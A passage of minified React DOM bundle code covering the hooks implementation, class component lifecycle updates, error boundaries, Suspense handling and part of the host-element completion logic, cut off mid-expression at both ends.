r={tag:r,create:e,destroy:t,deps:i,next:null},e=Se.updateQueue,e===null?(e={lastEffect:null,stores:null},Se.updateQueue=e,e.lastEffect=r.next=r):(t=e.lastEffect,t===null?e.lastEffect=r.next=r:(i=t.next,t.next=r,r.next=i,e.lastEffect=r)),r}function Sm(){return Rt().memoizedState}function aa(r,e,t,i){var n=Ht();Se.flags|=r,n.memoizedState=es(1|e,t,void 0,i===void 0?null:i)}function co(r,e,t,i){var n=Rt();i=i===void 0?null:i;var s=void 0;if(Ce!==null){var a=Ce.memoizedState;if(s=a.destroy,i!==null&&xc(i,a.deps)){n.memoizedState=es(e,t,s,i);return}}Se.flags|=r,n.memoizedState=es(1|e,t,s,i)}function sf(r,e){return aa(8390656,8,r,e)}function Tc(r,e){return co(2048,8,r,e)}function Tm(r,e){return co(4,2,r,e)}function Im(r,e){return co(4,4,r,e)}function Lm(r,e){if(typeof e=="function")return r=r(),e(r),function(){e(null)};if(e!=null)return r=r(),e.current=r,function(){e.current=null}}function Am(r,e,t){return t=t!=null?t.concat([r]):null,co(4,4,Lm.bind(null,e,r),t)}function Ic(){}function Rm(r,e){var t=Rt();e=e===void 0?null:e;var i=t.memoizedState;return i!==null&&e!==null&&xc(e,i[1])?i[0]:(t.memoizedState=[r,e],r)}function wm(r,e){var t=Rt();e=e===void 0?null:e;var i=t.memoizedState;return i!==null&&e!==null&&xc(e,i[1])?i[0]:(r=r(),t.memoizedState=[r,e],r)}function bm(r,e,t){return fi&21?(Bt(t,e)||(t=P0(),Se.lanes|=t,hi|=t,r.baseState=!0),e):(r.baseState&&(r.baseState=!1,it=!0),r.memoizedState=t)}function ex(r,e){var t=ue;ue=t!==0&&4>t?t:4,r(!0);var i=Wo.transition;Wo.transition={};try{r(!1),e()}finally{ue=t,Wo.transition=i}}function _m(){return Rt().memoizedState}function tx(r,e,t){var i=Fr(r);if(t={lane:i,action:t,hasEagerState:!1,eagerState:null,next:null},km(r))Cm(e,t);else if(t=dm(r,e,t,i),t!==null){var n=Ze();Ut(t,r,i,n),Dm(t,e,i)}}function rx(r,e,t){var i=Fr(r),n={lane:i,action:t,hasEagerState:!1,eagerState:null,next:null};if(km(r))Cm(e,n);else{var s=r.alternate;if(r.lanes===0&&(s===null||s.lanes===0)&&(s=e.lastRenderedReducer,s!==null))try{var a=e.lastRenderedState,o=s(a,t);if(n.hasEagerState=!0,n.eagerState=o,Bt(o,a)){var l=e.interleaved;l===null?(n.next=n,mc(e)):(n.next=l.next,l.next=n),e.interleaved=n;return}}catch{}finally{}t=dm(r,e,n,i),t!==null&&(n=Ze(),Ut(t,r,i,n),Dm(t,e,i))}}function km(r){var e=r.alternate;return r===Se||e!==null&&e===Se}function Cm(r,e){Dn=Ua=!0;var t=r.pending;t===null?e.next=e:(e.next=t.next,t.next=e),r.pending=e}function Dm(r,e,t){if(t&4194240){var i=e.lanes;i&=r.pendingLanes,t|=i,e.lanes=t,ec(r,t)}}var Ba={readContext:At,useCallback:We,useContext:We,useEffect:We,useImperativeHandle:We,useInsertionEffect:We,useLayoutEffect:We,useMemo:We,useReducer:We,useRef:We,useState:We,useDebugValue:We,useDeferredValue:We,useTransition:We,useMutableSource:We,useSyncExternalStore:We,useId:We,unstable_isNewReconciler:!1},ix={readContext:At,useCallback:function(r,e){return Ht().memoizedState=[r,e===void 0?null:e],r},useContext:At,useEffect:sf,useImperativeHandle:function(r,e,t){return t=t!=null?t.concat([r]):null,aa(4194308,4,Lm.bind(null,e,r),t)},useLayoutEffect:function(r,e){return aa(4194308,4,r,e)},useInsertionEffect:function(r,e){return aa(4,2,r,e)},useMemo:function(r,e){var t=Ht();return e=e===void 0?null:e,r=r(),t.memoizedState=[r,e],r},useReducer:function(r,e,t){var i=Ht();return e=t!==void 0?t(e):e,i.memoizedState=i.baseState=e,r={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:r,lastRenderedState:e},i.queue=r,r=r.dispatch=tx.bind(null,Se,r),[i.memoizedState,r]},useRef:function(r){var e=Ht();return r={current:r},e.memoizedState=r},useState:nf,useDebugValue:Ic,useDeferredValue:function(r){return Ht().memoizedState=r},useTransition:function(){var r=nf(!1),e=r[0];return r=ex.bind(null,r[1]),Ht().memoizedState=r,[e,r]},useMutableSource:function(){},useSyncExternalStore:function(r,e,t){var i=Se,n=Ht();if(ve){if(t===void 0)throw Error(U(407));t=t()}else{if(t=e(),Fe===null)throw Error(U(349));fi&30||pm(i,e,t)}n.memoizedState=t;var s={value:t,getSnapshot:e};return n.queue=s,sf(ym.bind(null,i,s,r),[r]),i.flags|=2048,es(9,vm.bind(null,i,s,t,e),void 0,null),t},useId:function(){var r=Ht(),e=Fe.identifierPrefix;if(ve){var t=dr,i=cr;t=(i&~(1<<32-Ft(i)-1)).toString(32)+t,e=":"+e+"R"+t,t=Zn++,0<t&&(e+="H"+t.toString(32)),e+=":"}else t=Jy++,e=":"+e+"r"+t.toString(32)+":";return r.memoizedState=e},unstable_isNewReconciler:!1},nx={readContext:At,useCallback:Rm,useContext:At,useEffect:Tc,useImperativeHandle:Am,useInsertionEffect:Tm,useLayoutEffect:Im,useMemo:wm,useReducer:zo,useRef:Sm,useState:function(){return zo(Jn)},useDebugValue:Ic,useDeferredValue:function(r){var e=Rt();return bm(e,Ce.memoizedState,r)},useTransition:function(){var r=zo(Jn)[0],e=Rt().memoizedState;return[r,e]},useMutableSource:mm,useSyncExternalStore:gm,useId:_m,unstable_isNewReconciler:!1},sx={readContext:At,useCallback:Rm,useContext:At,useEffect:Tc,useImperativeHandle:Am,useInsertionEffect:Tm,useLayoutEffect:Im,useMemo:wm,useReducer:Yo,useRef:Sm,useState:function(){return Yo(Jn)},useDebugValue:Ic,useDeferredValue:function(r){var e=Rt();return Ce===null?e.memoizedState=r:bm(e,Ce.memoizedState,r)},useTransition:function(){var r=Yo(Jn)[0],e=Rt().memoizedState;return[r,e]},useMutableSource:mm,useSyncExternalStore:gm,useId:_m,unstable_isNewReconciler:!1};function Nt(r,e){if(r&&r.defaultProps){e=Ie({},e),r=r.defaultProps;for(var t in r)e[t]===void 0&&(e[t]=r[t]);return e}return e}function iu(r,e,t,i){e=r.memoizedState,t=t(i,e),t=t==null?e:Ie({},e,t),r.memoizedState=t,r.lanes===0&&(r.updateQueue.baseState=t)}var fo={isMounted:function(r){return(r=r._reactInternals)?vi(r)===r:!1},enqueueSetState:function(r,e,t){r=r._reactInternals;var i=Ze(),n=Fr(r),s=fr(i,n);s.payload=e,t!=null&&(s.callback=t),e=Or(r,s,n),e!==null&&(Ut(e,r,n,i),na(e,r,n))},enqueueReplaceState:function(r,e,t){r=r._reactInternals;var i=Ze(),n=Fr(r),s=fr(i,n);s.tag=1,s.payload=e,t!=null&&(s.callback=t),e=Or(r,s,n),e!==null&&(Ut(e,r,n,i),na(e,r,n))},enqueueForceUpdate:function(r,e){r=r._reactInternals;var t=Ze(),i=Fr(r),n=fr(t,i);n.tag=2,e!=null&&(n.callback=e),e=Or(r,n,i),e!==null&&(Ut(e,r,i,t),na(e,r,i))}};function af(r,e,t,i,n,s,a){return r=r.stateNode,typeof r.shouldComponentUpdate=="function"?r.shouldComponentUpdate(i,s,a):e.prototype&&e.prototype.isPureReactComponent?!Wn(t,i)||!Wn(n,s):!0}function Pm(r,e,t){var i=!1,n=Gr,s=e.contextType;return typeof s=="object"&&s!==null?s=At(s):(n=at(e)?ci:qe.current,i=e.contextTypes,s=(i=i!=null)?Qi(r,n):Gr),e=new e(t,s),r.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=fo,r.stateNode=e,e._reactInternals=r,i&&(r=r.stateNode,r.__reactInternalMemoizedUnmaskedChildContext=n,r.__reactInternalMemoizedMaskedChildContext=s),e}function of(r,e,t,i){r=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(t,i),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(t,i),e.state!==r&&fo.enqueueReplaceState(e,e.state,null)}function nu(r,e,t,i){var n=r.stateNode;n.props=t,n.state=r.memoizedState,n.refs={},gc(r);var s=e.contextType;typeof s=="object"&&s!==null?n.context=At(s):(s=at(e)?ci:qe.current,n.context=Qi(r,s)),n.state=r.memoizedState,s=e.getDerivedStateFromProps,typeof s=="function"&&(iu(r,e,s,t),n.state=r.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof n.getSnapshotBeforeUpdate=="function"||typeof n.UNSAFE_componentWillMount!="function"&&typeof n.componentWillMount!="function"||(e=n.state,typeof n.componentWillMount=="function"&&n.componentWillMount(),typeof n.UNSAFE_componentWillMount=="function"&&n.UNSAFE_componentWillMount(),e!==n.state&&fo.enqueueReplaceState(n,n.state,null),Ma(r,t,n,i),n.state=r.memoizedState),typeof n.componentDidMount=="function"&&(r.flags|=4194308)}function en(r,e){try{var t="",i=e;do t+=Pv(i),i=i.return;while(i);var n=t}catch(s){n=`
Error generating stack: `+s.message+`
`+s.stack}return{value:r,source:e,stack:n,digest:null}}function qo(r,e,t){return{value:r,source:null,stack:t??null,digest:e??null}}function su(r,e){try{console.error(e.value)}catch(t){setTimeout(function(){throw t})}}var ax=typeof WeakMap=="function"?WeakMap:Map;function Nm(r,e,t){t=fr(-1,t),t.tag=3,t.payload={element:null};var i=e.value;return t.callback=function(){ja||(ja=!0,gu=i),su(r,e)},t}function Om(r,e,t){t=fr(-1,t),t.tag=3;var i=r.type.getDerivedStateFromError;if(typeof i=="function"){var n=e.value;t.payload=function(){return i(n)},t.callback=function(){su(r,e)}}var s=r.stateNode;return s!==null&&typeof s.componentDidCatch=="function"&&(t.callback=function(){su(r,e),typeof i!="function"&&(Mr===null?Mr=new Set([this]):Mr.add(this));var a=e.stack;this.componentDidCatch(e.value,{componentStack:a!==null?a:""})}),t}function lf(r,e,t){var i=r.pingCache;if(i===null){i=r.pingCache=new ax;var n=new Set;i.set(e,n)}else n=i.get(e),n===void 0&&(n=new Set,i.set(e,n));n.has(t)||(n.add(t),r=Ex.bind(null,r,e,t),e.then(r,r))}function uf(r){do{var e;if((e=r.tag===13)&&(e=r.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return r;r=r.return}while(r!==null);return null}function cf(r,e,t,i,n){return r.mode&1?(r.flags|=65536,r.lanes=n,r):(r===e?r.flags|=65536:(r.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(e=fr(-1,1),e.tag=2,Or(t,e,1))),t.lanes|=1),r)}var ox=xr.ReactCurrentOwner,it=!1;function Qe(r,e,t,i){e.child=r===null?cm(e,null,t,i):Zi(e,r.child,t,i)}function df(r,e,t,i,n){t=t.render;var s=e.ref;return Ki(e,n),i=Ec(r,e,t,i,s,n),t=Sc(),r!==null&&!it?(e.updateQueue=r.updateQueue,e.flags&=-2053,r.lanes&=~n,vr(r,e,n)):(ve&&t&&lc(e),e.flags|=1,Qe(r,e,i,n),e.child)}function ff(r,e,t,i,n){if(r===null){var s=t.type;return typeof s=="function"&&!Cc(s)&&s.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0?(e.tag=15,e.type=s,Mm(r,e,s,i,n)):(r=ca(t.type,null,i,e,e.mode,n),r.ref=e.ref,r.return=e,e.child=r)}if(s=r.child,!(r.lanes&n)){var a=s.memoizedProps;if(t=t.compare,t=t!==null?t:Wn,t(a,i)&&r.ref===e.ref)return vr(r,e,n)}return e.flags|=1,r=Ur(s,i),r.ref=e.ref,r.return=e,e.child=r}function Mm(r,e,t,i,n){if(r!==null){var s=r.memoizedProps;if(Wn(s,i)&&r.ref===e.ref)if(it=!1,e.pendingProps=i=s,(r.lanes&n)!==0)r.flags&131072&&(it=!0);else return e.lanes=r.lanes,vr(r,e,n)}return au(r,e,t,i,n)}function Fm(r,e,t){var i=e.pendingProps,n=i.children,s=r!==null?r.memoizedState:null;if(i.mode==="hidden")if(!(e.mode&1))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},he(Fi,dt),dt|=t;else{if(!(t&1073741824))return r=s!==null?s.baseLanes|t:t,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:r,cachePool:null,transitions:null},e.updateQueue=null,he(Fi,dt),dt|=r,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},i=s!==null?s.baseLanes:t,he(Fi,dt),dt|=i}else s!==null?(i=s.baseLanes|t,e.memoizedState=null):i=t,he(Fi,dt),dt|=i;return Qe(r,e,n,t),e.child}function Um(r,e){var t=e.ref;(r===null&&t!==null||r!==null&&r.ref!==t)&&(e.flags|=512,e.flags|=2097152)}function au(r,e,t,i,n){var s=at(t)?ci:qe.current;return s=Qi(e,s),Ki(e,n),t=Ec(r,e,t,i,s,n),i=Sc(),r!==null&&!it?(e.updateQueue=r.updateQueue,e.flags&=-2053,r.lanes&=~n,vr(r,e,n)):(ve&&i&&lc(e),e.flags|=1,Qe(r,e,t,n),e.child)}function hf(r,e,t,i,n){if(at(t)){var s=!0;Ca(e)}else s=!1;if(Ki(e,n),e.stateNode===null)oa(r,e),Pm(e,t,i),nu(e,t,i,n),i=!0;else if(r===null){var a=e.stateNode,o=e.memoizedProps;a.props=o;var l=a.context,u=t.contextType;typeof u=="object"&&u!==null?u=At(u):(u=at(t)?ci:qe.current,u=Qi(e,u));var c=t.getDerivedStateFromProps,d=typeof c=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==i||l!==u)&&of(e,a,i,u),Lr=!1;var f=e.memoizedState;a.state=f,Ma(e,i,a,n),l=e.memoizedState,o!==i||f!==l||st.current||Lr?(typeof c=="function"&&(iu(e,t,c,i),l=e.memoizedState),(o=Lr||af(e,t,o,i,f,l,u))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(e.flags|=4194308)):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=i,e.memoizedState=l),a.props=i,a.state=l,a.context=u,i=o):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),i=!1)}else{a=e.stateNode,fm(r,e),o=e.memoizedProps,u=e.type===e.elementType?o:Nt(e.type,o),a.props=u,d=e.pendingProps,f=a.context,l=t.contextType,typeof l=="object"&&l!==null?l=At(l):(l=at(t)?ci:qe.current,l=Qi(e,l));var h=t.getDerivedStateFromProps;(c=typeof h=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||f!==l)&&of(e,a,i,l),Lr=!1,f=e.memoizedState,a.state=f,Ma(e,i,a,n);var m=e.memoizedState;o!==d||f!==m||st.current||Lr?(typeof h=="function"&&(iu(e,t,h,i),m=e.memoizedState),(u=Lr||af(e,t,u,i,f,m,l)||!1)?(c||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(i,m,l),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(i,m,l)),typeof a.componentDidUpdate=="function"&&(e.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=1024),e.memoizedProps=i,e.memoizedState=m),a.props=i,a.state=m,a.context=l,i=u):(typeof a.componentDidUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===r.memoizedProps&&f===r.memoizedState||(e.flags|=1024),i=!1)}return ou(r,e,t,i,s,n)}function ou(r,e,t,i,n,s){Um(r,e);var a=(e.flags&128)!==0;if(!i&&!a)return n&&Xd(e,t,!1),vr(r,e,s);i=e.stateNode,ox.current=e;var o=a&&typeof t.getDerivedStateFromError!="function"?null:i.render();return e.flags|=1,r!==null&&a?(e.child=Zi(e,r.child,null,s),e.child=Zi(e,null,o,s)):Qe(r,e,o,s),e.memoizedState=i.state,n&&Xd(e,t,!0),e.child}function Bm(r){var e=r.stateNode;e.pendingContext?Qd(r,e.pendingContext,e.pendingContext!==e.context):e.context&&Qd(r,e.context,!1),pc(r,e.containerInfo)}function mf(r,e,t,i,n){return Xi(),cc(n),e.flags|=256,Qe(r,e,t,i),e.child}var lu={dehydrated:null,treeContext:null,retryLane:0};function uu(r){return{baseLanes:r,cachePool:null,transitions:null}}function $m(r,e,t){var i=e.pendingProps,n=xe.current,s=!1,a=(e.flags&128)!==0,o;if((o=a)||(o=r!==null&&r.memoizedState===null?!1:(n&2)!==0),o?(s=!0,e.flags&=-129):(r===null||r.memoizedState!==null)&&(n|=1),he(xe,n&1),r===null)return tu(e),r=e.memoizedState,r!==null&&(r=r.dehydrated,r!==null)?(e.mode&1?r.data==="$!"?e.lanes=8:e.lanes=1073741824:e.lanes=1,null):(a=i.children,r=i.fallback,s?(i=e.mode,s=e.child,a={mode:"hidden",children:a},!(i&1)&&s!==null?(s.childLanes=0,s.pendingProps=a):s=go(a,i,0,null),r=oi(r,i,t,null),s.return=e,r.return=e,s.sibling=r,e.child=s,e.child.memoizedState=uu(t),e.memoizedState=lu,r):Lc(e,a));if(n=r.memoizedState,n!==null&&(o=n.dehydrated,o!==null))return lx(r,e,a,i,o,n,t);if(s){s=i.fallback,a=e.mode,n=r.child,o=n.sibling;var l={mode:"hidden",children:i.children};return!(a&1)&&e.child!==n?(i=e.child,i.childLanes=0,i.pendingProps=l,e.deletions=null):(i=Ur(n,l),i.subtreeFlags=n.subtreeFlags&14680064),o!==null?s=Ur(o,s):(s=oi(s,a,t,null),s.flags|=2),s.return=e,i.return=e,i.sibling=s,e.child=i,i=s,s=e.child,a=r.child.memoizedState,a=a===null?uu(t):{baseLanes:a.baseLanes|t,cachePool:null,transitions:a.transitions},s.memoizedState=a,s.childLanes=r.childLanes&~t,e.memoizedState=lu,i}return s=r.child,r=s.sibling,i=Ur(s,{mode:"visible",children:i.children}),!(e.mode&1)&&(i.lanes=t),i.return=e,i.sibling=null,r!==null&&(t=e.deletions,t===null?(e.deletions=[r],e.flags|=16):t.push(r)),e.child=i,e.memoizedState=null,i}function Lc(r,e){return e=go({mode:"visible",children:e},r.mode,0,null),e.return=r,r.child=e}function Ps(r,e,t,i){return i!==null&&cc(i),Zi(e,r.child,null,t),r=Lc(e,e.pendingProps.children),r.flags|=2,e.memoizedState=null,r}function lx(r,e,t,i,n,s,a){if(t)return e.flags&256?(e.flags&=-257,i=qo(Error(U(422))),Ps(r,e,a,i)):e.memoizedState!==null?(e.child=r.child,e.flags|=128,null):(s=i.fallback,n=e.mode,i=go({mode:"visible",children:i.children},n,0,null),s=oi(s,n,a,null),s.flags|=2,i.return=e,s.return=e,i.sibling=s,e.child=i,e.mode&1&&Zi(e,r.child,null,a),e.child.memoizedState=uu(a),e.memoizedState=lu,s);if(!(e.mode&1))return Ps(r,e,a,null);if(n.data==="$!"){if(i=n.nextSibling&&n.nextSibling.dataset,i)var o=i.dgst;return i=o,s=Error(U(419)),i=qo(s,i,void 0),Ps(r,e,a,i)}if(o=(a&r.childLanes)!==0,it||o){if(i=Fe,i!==null){switch(a&-a){case 4:n=2;break;case 16:n=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:n=32;break;case 536870912:n=268435456;break;default:n=0}n=n&(i.suspendedLanes|a)?0:n,n!==0&&n!==s.retryLane&&(s.retryLane=n,pr(r,n),Ut(i,r,n,-1))}return kc(),i=qo(Error(U(421))),Ps(r,e,a,i)}return n.data==="$?"?(e.flags|=128,e.child=r.child,e=Sx.bind(null,r),n._reactRetry=e,null):(r=s.treeContext,ht=Nr(n.nextSibling),mt=e,ve=!0,Mt=null,r!==null&&(St[Tt++]=cr,St[Tt++]=dr,St[Tt++]=di,cr=r.id,dr=r.overflow,di=e),e=Lc(e,i.children),e.flags|=4096,e)}function gf(r,e,t){r.lanes|=e;var i=r.alternate;i!==null&&(i.lanes|=e),ru(r.return,e,t)}function Qo(r,e,t,i,n){var s=r.memoizedState;s===null?r.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:i,tail:t,tailMode:n}:(s.isBackwards=e,s.rendering=null,s.renderingStartTime=0,s.last=i,s.tail=t,s.tailMode=n)}function jm(r,e,t){var i=e.pendingProps,n=i.revealOrder,s=i.tail;if(Qe(r,e,i.children,t),i=xe.current,i&2)i=i&1|2,e.flags|=128;else{if(r!==null&&r.flags&128)e:for(r=e.child;r!==null;){if(r.tag===13)r.memoizedState!==null&&gf(r,t,e);else if(r.tag===19)gf(r,t,e);else if(r.child!==null){r.child.return=r,r=r.child;continue}if(r===e)break e;for(;r.sibling===null;){if(r.return===null||r.return===e)break e;r=r.return}r.sibling.return=r.return,r=r.sibling}i&=1}if(he(xe,i),!(e.mode&1))e.memoizedState=null;else switch(n){case"forwards":for(t=e.child,n=null;t!==null;)r=t.alternate,r!==null&&Fa(r)===null&&(n=t),t=t.sibling;t=n,t===null?(n=e.child,e.child=null):(n=t.sibling,t.sibling=null),Qo(e,!1,n,t,s);break;case"backwards":for(t=null,n=e.child,e.child=null;n!==null;){if(r=n.alternate,r!==null&&Fa(r)===null){e.child=n;break}r=n.sibling,n.sibling=t,t=n,n=r}Qo(e,!0,t,null,s);break;case"together":Qo(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function oa(r,e){!(e.mode&1)&&r!==null&&(r.alternate=null,e.alternate=null,e.flags|=2)}function vr(r,e,t){if(r!==null&&(e.dependencies=r.dependencies),hi|=e.lanes,!(t&e.childLanes))return null;if(r!==null&&e.child!==r.child)throw Error(U(153));if(e.child!==null){for(r=e.child,t=Ur(r,r.pendingProps),e.child=t,t.return=e;r.sibling!==null;)r=r.sibling,t=t.sibling=Ur(r,r.pendingProps),t.return=e;t.sibling=null}return e.child}function ux(r,e,t){switch(e.tag){case 3:Bm(e),Xi();break;case 5:hm(e);break;case 1:at(e.type)&&Ca(e);break;case 4:pc(e,e.stateNode.containerInfo);break;case 10:var i=e.type._context,n=e.memoizedProps.value;he(Na,i._currentValue),i._currentValue=n;break;case 13:if(i=e.memoizedState,i!==null)return i.dehydrated!==null?(he(xe,xe.current&1),e.flags|=128,null):t&e.child.childLanes?$m(r,e,t):(he(xe,xe.current&1),r=vr(r,e,t),r!==null?r.sibling:null);he(xe,xe.current&1);break;case 19:if(i=(t&e.childLanes)!==0,r.flags&128){if(i)return jm(r,e,t);e.flags|=128}if(n=e.memoizedState,n!==null&&(n.rendering=null,n.tail=null,n.lastEffect=null),he(xe,xe.current),i)break;return null;case 22:case 23:return e.lanes=0,Fm(r,e,t)}return vr(r,e,t)}var Gm,cu,Km,Vm;Gm=function(r,e){for(var t=e.child;t!==null;){if(t.tag===5||t.tag===6)r.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};cu=function(){};Km=function(r,e,t,i){var n=r.memoizedProps;if(n!==i){r=e.stateNode,si(Jt.current);var s=null;switch(t){case"input":n=Dl(r,n),i=Dl(r,i),s=[];break;case"select":n=Ie({},n,{value:void 0}),i=Ie({},i,{value:void 0}),s=[];break;case"textarea":n=Ol(r,n),i=Ol(r,i),s=[];break;default:typeof n.onClick!="function"&&typeof i.onClick=="function"&&(r.onclick=_a)}Fl(t,i);var a;t=null;for(u in n)if(!i.hasOwnProperty(u)&&n.hasOwnProperty(u)&&n[u]!=null)if(u==="style"){var o=n[u];for(a in o)o.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Bn.hasOwnProperty(u)?s||(s=[]):(s=s||[]).push(u,null));for(u in i){var l=i[u];if(o=n!=null?n[u]:void 0,i.hasOwnProperty(u)&&l!==o&&(l!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||l&&l.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in l)l.hasOwnProperty(a)&&o[a]!==l[a]&&(t||(t={}),t[a]=l[a])}else t||(s||(s=[]),s.push(u,t)),t=l;else u==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,o=o?o.__html:void 0,l!=null&&o!==l&&(s=s||[]).push(u,l)):u==="children"?typeof l!="string"&&typeof l!="number"||(s=s||[]).push(u,""+l):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Bn.hasOwnProperty(u)?(l!=null&&u==="onScroll"&&me("scroll",r),s||o===l||(s=[])):(s=s||[]).push(u,l))}t&&(s=s||[]).push("style",t);var u=s;(e.updateQueue=u)&&(e.flags|=4)}};Vm=function(r,e,t,i){t!==i&&(e.flags|=4)};function yn(r,e){if(!ve)switch(r.tailMode){case"hidden":e=r.tail;for(var t=null;e!==null;)e.alternate!==null&&(t=e),e=e.sibling;t===null?r.tail=null:t.sibling=null;break;case"collapsed":t=r.tail;for(var i=null;t!==null;)t.alternate!==null&&(i=t),t=t.sibling;i===null?e||r.tail===null?r.tail=null:r.tail.sibling=null:i.sibling=null}}function ze(r){var e=r.alternate!==null&&r.alternate.child===r.child,t=0,i=0;if(e)for(var n=r.child;n!==null;)t|=n.lanes|n.childLanes,i|=n.subtreeFlags&14680064,i|=n.flags&14680064,n.return=r,n=n.sibling;else for(n=r.child;n!==null;)t|=n.lanes|n.childLanes,i|=n.subtreeFlags,i|=n.flags,n.return=r,n=n.sibling;return r.subtreeFlags|=i,r.childLanes=t,e}function cx(r,e,t){var i=e.pendingProps;switch(uc(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ze(e),null;case 1:return at(e.type)&&ka(),ze(e),null;case 3:return i=e.stateNode,Ji(),pe(st),pe(qe),yc(),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(r===null||r.child===null)&&(Cs(e)?e.flags|=4:r===null||r.memoizedState.isDehydrated&&!(e.flags&256)||(e.flags|=1024,Mt!==null&&(yu(Mt),Mt=null))),cu(r,e),ze(e),null;case 5:vc(e);var n=si(Xn.current);if(t=e.type,r!==null&&e.stateNode!=null)Km(r,e,t,i,n),r.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!i){if(e.stateNode===null)throw Error(U(166));return ze(e),null}if(r=si(Jt.current),Cs(e)){i=e.stateNode,t=e.type;var s=e.memoizedProps;switch(i[Yt]=e,i[qn]=s,r=(e.mode&1)!==0,t){case"dialog":me("cancel",i),me("close",i);break;case"iframe":case"object":case"embed":me("load",i);break;case"video":case"audio":for(n=0;n<An.length;n++)me(An[n],i);break;case"source":me("error",i);break;case"img":case"image":case"link":me("error",i),me("load",i);break;case"details":me("toggle",i);break;case"input":Id(i,s),me("invalid",i);break;case"select":i._wrapperState={wasMultiple:!!s.multiple},me("invalid",i);break;case"textarea":Ad(i,s),me("invalid",i)}Fl(t,s),n=null;for(var a in s)if(s.hasOwnProperty(a)){var o=s[a];a==="children"?typeof o=="string"?i.textContent!==o&&(s.suppressHydrationWarning!==!0&&ks(i.textContent,o,r),n=["children",o]):typeof o=="number"&&i.textContent!==""+o&&(s.suppressHydrationWarning!==!0&&ks(i.textContent,o,r),n=["children",""+o]):Bn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&me("scroll",i)}switch(t){case"input":Ts(i),Ld(i,s,!0);break;case"textarea":Ts(i),Rd(i);break;case"select":case"option":break;default:typeof s.onClick=="function"&&(i.onclick=_a)}i=n,e.updateQueue=i,i!==null&&(e.flags|=4)}else{a=n.nodeType===9?n:n.ownerDocument,r==="http://www.w3.org/1999/xhtml"&&(r=y0(t)),r==="http://www.w3.org/1999/xhtml"?t==="script"?(r=a.createElement("div"),r.innerHTML="<script><\/script>",r=r.removeChild(r.firstChild)):typeof i.is=="string"?r=a.createElement(t,{is:i.is}):(r=a.createElement(t),t==="select"&&(a=r,i.multiple?a.multiple=!0:i.size&&(a.size=i.size))):r=a.createElementNS(r,t),r[Yt]=e,r[qn]=i,Gm(r,e,!1,!1),e.stateNode=r;e:{switch(a=Ul(t,i),t){case"dialog":me("cancel",r),me("close",r),n=i;break;case"iframe":case"object":case"embed":me("load",r),n=i;break;case"video":case"audio":for(n=0;n<An.length;n++)me(An[n],r);n=i;break;case"source":me("error",r),n=i;break;case"img":case"image":case"link":me("error",r),me("load",r),n=i;break;case"details":me("toggle",r),n=i;break;case"input":Id(r,i),n=Dl(r,i),me("invalid",r);break;case"option":n=i;break;case"select":r._wrapperState={wasMultiple:!!i.multiple},n=Ie({},i,{value:void 0}),me("invalid",r);break;case"textarea":Ad(r,i),n=Ol(r,i),me("invalid",r);break;default:n=i}Fl(t,n),o=n;for(s in o)if(o.hasOwnProperty(s)){var l=o[s];s==="style"?S0(r,l):s==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,l!=null&&x0(r,l)):s==="children"?typeof l=="string"?(t!=="textarea"||l!=="")&&$n(r,l):typeof 